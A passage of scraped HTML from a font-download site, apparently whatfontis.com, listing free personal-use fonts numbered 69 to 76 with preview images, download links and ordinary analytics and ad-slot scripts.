        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Smokeland.font">Smokeland font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid558142"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_Bog-Beast-3D-Italic.font" id="urlidt321228" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="69. Bog Beast 3D Italic">69. Bog Beast 3D Italic</a>
						<div class="row align-items-center no-gutters" id="hfid321228" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bog-Beast-3D-Italic.font"  id="urlidi321228" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=321228&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bog-Beast-3D-ItalicA.png" alt="Bog Beast 3D Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bog-Beast-3D-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bog-Beast-3D-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bog-Beast-3D-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bog-Beast-3D-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bog-Beast-3D-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bog-Beast-3D-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bog-Beast-3D-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bog-Beast-3D-Italic.font" id="urlidd321228" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bog-Beast-3D-Italic.font">Bog Beast 3D Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid321228"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_ExtraSprinkles.font" id="urlidt328867" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="70. ExtraSprinkles">70. ExtraSprinkles</a>
						<div class="row align-items-center no-gutters" id="hfid328867" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ExtraSprinkles.font"  id="urlidi328867" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328867&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraSprinklesA.png" alt="ExtraSprinkles Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraSprinklesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraSprinklesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraSprinklesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraSprinklesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraSprinkles0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraSprinkles01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/X/FF_ExtraSprinklesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ExtraSprinkles.font" id="urlidd328867" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ExtraSprinkles.font">ExtraSprinkles font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328867"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_Easter-Sunrise.font" id="urlidt280875" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="71. Easter Sunrise">71. Easter Sunrise</a>
						<div class="row align-items-center no-gutters" id="hfid280875" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Easter-Sunrise.font"  id="urlidi280875" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=280875&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Easter-SunriseA.png" alt="Easter Sunrise Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Easter-SunriseA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Easter-SunriseA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Easter-Sunrisea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Easter-Sunrisea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Easter-Sunrise0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Easter-Sunrise01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Easter-SunriseA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Easter-Sunrise.font" id="urlidd280875" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Easter-Sunrise.font">Easter Sunrise font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid280875"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_Whiskey-Town-Buzzed.font" id="urlidt294996" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="72. Whiskey Town Buzzed">72. Whiskey Town Buzzed</a>
						<div class="row align-items-center no-gutters" id="hfid294996" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Whiskey-Town-Buzzed.font"  id="urlidi294996" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=294996&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whiskey-Town-BuzzedA.png" alt="Whiskey Town Buzzed Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whiskey-Town-BuzzedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whiskey-Town-BuzzedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whiskey-Town-Buzzeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whiskey-Town-Buzzeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whiskey-Town-Buzzed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whiskey-Town-Buzzed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/H/FF_Whiskey-Town-BuzzedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Whiskey-Town-Buzzed.font" id="urlidd294996" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Whiskey-Town-Buzzed.font">Whiskey Town Buzzed font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid294996"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_RWA-Friendish-Regular.font" id="urlidt1225467" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="73. RWA Friendish Regular">73. RWA Friendish Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1225467" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_RWA-Friendish-Regular.font"  id="urlidi1225467" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225467&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/W/FF_RWA-Friendish-RegularA.png" alt="RWA Friendish Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/W/FF_RWA-Friendish-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/W/FF_RWA-Friendish-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/W/FF_RWA-Friendish-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/W/FF_RWA-Friendish-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/W/FF_RWA-Friendish-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/W/FF_RWA-Friendish-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/W/FF_RWA-Friendish-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_RWA-Friendish-Regular.font" id="urlidd1225467" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_RWA-Friendish-Regular.font">RWA Friendish Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225467"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Wolfs-Bane-II-Engraved-Italic.font" id="urlidt325305" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="74. Wolf's Bane II Engrave">74. Wolf's Bane II Engrave</a>
						<div class="row align-items-center no-gutters" id="hfid325305" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Wolfs-Bane-II-Engraved-Italic.font"  id="urlidi325305" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325305&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Engraved-ItalicA.png" alt="Wolf's Bane II Engraved Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Engraved-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Engraved-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Engraved-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Engraved-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Engraved-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Engraved-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/O/FF_Wolfs-Bane-II-Engraved-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Wolfs-Bane-II-Engraved-Italic.font" id="urlidd325305" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Wolfs-Bane-II-Engraved-Italic.font">Wolf's Bane II Engrave font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid325305"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Bicycle-Repairs-Regular.font" id="urlidt945353" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="75. Bicycle Repairs Regular">75. Bicycle Repairs Regular</a>
						<div class="row align-items-center no-gutters" id="hfid945353" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bicycle-Repairs-Regular.font"  id="urlidi945353" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=945353&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bicycle-Repairs-RegularA.png" alt="Bicycle Repairs Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bicycle-Repairs-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bicycle-Repairs-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bicycle-Repairs-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bicycle-Repairs-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bicycle-Repairs-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bicycle-Repairs-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bicycle-Repairs-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bicycle-Repairs-Regular.font" id="urlidd945353" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bicycle-Repairs-Regular.font">Bicycle Repairs Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid945353"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_Dennes-Aliens.font" id="urlidt276561" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="76. Denne's Aliens">76. Denne's Aliens</a>
						<div class="row align-items-center no-gutters" id="hfid276561" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Dennes-Aliens.font"  id="urlidi276561" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=276561&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dennes-AliensA.png" alt="Denne's Aliens Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dennes-AliensA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dennes-AliensA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dennes-Aliensa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dennes-Aliensa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dennes-Aliens0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dennes-Aliens01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/E/FF_Dennes-AliensA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Dennes-Aliens.font" id="urlidd276561" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
